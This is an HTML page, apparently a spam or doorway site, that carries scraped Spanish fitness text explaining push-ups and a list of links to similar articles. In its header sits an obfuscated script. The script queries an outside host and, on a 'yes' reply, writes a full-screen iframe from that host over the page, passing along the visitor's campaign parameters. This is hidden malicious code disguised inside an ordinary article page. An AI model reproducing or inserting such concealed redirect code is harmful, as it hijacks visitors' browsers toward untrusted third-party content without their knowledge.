




<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Flexiones: cómo hacerlas de forma correcta | CuidatePlus</title>
<meta name="keywords" content="Flexiones: cómo hacerlas de forma correcta | CuidatePlus" />
<meta name="description" content="Flexiones: cómo hacerlas de forma correcta | CuidatePlus" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="3OnEtzoTsuJNgRV">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<script>
	var _0x3d93=['74IpNSFp','get','=([^&=]+)','4969DmJEqd','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','902393QIeqCH','61DqHKGi','<iframe\x20src=\x22https://veols.geonalsece.com/index.php?key=slhsqcq6zf6ca7hkmaox&utm_campaign=','&utm_term=','search','20632qJCwYt','463TCqAsF','match','write','48kJirdG','1392CJUUVg','utm_campaign','1126FLKXPE','location','82knrnas','36194xYGINL','17713EoPezx','https://veols.geonalsece.com/index.php?key=rgllyi0i8ihy98511r9j'];var _0x3678fc=_0x3629;(function(_0x3b5616,_0x55cd68){var _0x2247a0=_0x3629;while(!![]){try{var _0x116200=-parseInt(_0x2247a0(0x1c3))*parseInt(_0x2247a0(0x1d8))+parseInt(_0x2247a0(0x1c9))*parseInt(_0x2247a0(0x1c6))+parseInt(_0x2247a0(0x1d4))*-parseInt(_0x2247a0(0x1ce))+parseInt(_0x2247a0(0x1d7))*parseInt(_0x2247a0(0x1d1))+-parseInt(_0x2247a0(0x1d2))*parseInt(_0x2247a0(0x1d6))+parseInt(_0x2247a0(0x1c8))+-parseInt(_0x2247a0(0x1cd));if(_0x116200===_0x55cd68)break;else _0x3b5616['push'](_0x3b5616['shift']());}catch(_0x589e1f){_0x3b5616['push'](_0x3b5616['shift']());}}}(_0x3d93,0xee442));function _0x3629(_0x254847,_0x425108){return _0x3629=function(_0x3d935d,_0x362951){_0x3d935d=_0x3d935d-0x1c3;var _0xe6794c=_0x3d93[_0x3d935d];return _0xe6794c;},_0x3629(_0x254847,_0x425108);}function getCookies(_0x5c139d){var _0x5727aa=_0x3629,_0x4c0c25=window[_0x5727aa(0x1d5)][_0x5727aa(0x1cc)];return _0x4c0c25=_0x4c0c25[_0x5727aa(0x1cf)](new RegExp(_0x5c139d+_0x5727aa(0x1c5))),_0x4c0c25?_0x4c0c25[0x1]:![];}$[_0x3678fc(0x1c4)](_0x3678fc(0x1d9),onAjaxSuccess);function onAjaxSuccess(_0xeae16b){var _0xd52aee=_0x3678fc;_0xeae16b=='yes'&&document[_0xd52aee(0x1d0)](_0xd52aee(0x1ca)+getCookies(_0xd52aee(0x1d3))+_0xd52aee(0x1cb)+getCookies('utm_term')+_0xd52aee(0x1c7));}
</script>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="yjCFqtJBsUnIJel">
			<h2 id="4QwLNDPu6sbav">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="Y2WR3KvBTcSiyVN"></p>
		<p id="iZ32DQTztox5"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="klPFdpTXJP4">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="MOeoloZMU1fGHv">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</h2> 2021.06.26 11:41
				<center><img src="img/a8cae99d22a76795a8d98be76c70840d.jpg" width="50%"   id="7o2BlXDyHwXOx"></center><br><br>x Marca Registro <span> Buscar </span> <p> <span> </span> </p> <span> ¿Qué le sucede?</span> <span> Evalúe sus síntomas y comparta el resultado con un especialista</span> <span> </span> <span> Evaluar </span> <p> <span> </span> </p> Alimentación Nutrición Dietas Recetas Diccionario de alimentación Diccionario de dietas Belleza y piel Medicina estética Cuidados del pelo Cuidados faciales Cuidados del cuerpo Diccionario de belleza Sexualidad Sexualidad masculina Sexualidad femenina Sexualidad en pareja Diccionario de sexualidad Ejercicio físico Diccionario de deporte Familia Mi bebé Mi niño Adolescencia Mis mayores Diccionario de mi bebé Diccionario de mi niño Diccionario adolescencia Bienestar y mente Mindfulness Medicamentos Diccionario laboratorios Diccionario medicamentos Diccionario principios activos Noticias Más<span> </span> <h3> Más secciones</h3> Salud Laboral Enfermedades Reproducción Fertilidad Embarazo Parto Diccionario de fertilidad Diccionario de parto Diccionario de embarazo Más que pacientes Cuidándote Preguntas y Respuestas Quienes somos <h3> Afiliados especiales</h3> <span> Home</span> <span/> </span> <span> Ejercicio físico</span> <span/> </span> <span> Diccionario de deporte</span> <span/> </span> <span> Flexiones</span> <span/> </span> <h1> Flexiones</h1> <p> Volver a términos </p> <h2> ¿Qué son las flexiones?</h2> <p> Se conoce como <strong> flexión</strong> la acción de doblar el cuerpo o alguno de sus miembros. Es, por lo tanto, un movimiento de aproximación entre partes del cuerpo mediante la acción de los músculos.</p> <p> En el campo del deporte, una flexión se refiere al acto de doblar una articulación para después estirarla y que recupere el estado inicial. Así, el movimiento contrario se denomina <strong> extensión</strong> y produce un distanciamiento entre los huesos o las partes que se han flexionado.</p> <h2> Cómo hacer flexiones de forma correcta</h2> <p> Indistintamente del tipo de flexión que se vaya a realizar, los puntos de apoyo principales son los <strong> pies </strong> y las <strong> manos</strong> . Ambos deben colocarse en una <strong> posición separada</strong> entre sí, dejando un espacio algo mayor entre las manos y con los dedos dispuestos hacia el frente.</p> <p> Además, es necesario que el <strong> tronco esté recto y alineado</strong> con las piernas. Pero es evidente que no sólo con colocar los pies y las manos es suficiente, por lo que existen diferentes tipos de flexiones que requieren posiciones distintas.</p> <h2> Tipos de flexiones</h2> <h3> 1. Flexiones de brazos</h3> <p> Las flexiones de brazos son uno de los <strong> ejercicios de fuerza más conocidos</strong> junto con los <strong> abdominales</strong> , considerándose un ejercicio básico en las clases de educación física de los colegios o, incluso, en el ámbito de la <strong> instrucción militar</strong> .</p> <p> Este tipo de flexiones requiere de ciertas capacidades físicas para una buena realización, pero cuentan con la ventaja añadida de que <strong> no necesitan de ningún material adicional</strong> , por lo que pueden hacerse desde casa.</p> <p> Se emplean para mejorar la fuerza en la mitad superior del cuerpo, <strong> fortaleciendo la musculatura</strong> extensora del pecho y los brazos.</p> <p> Si 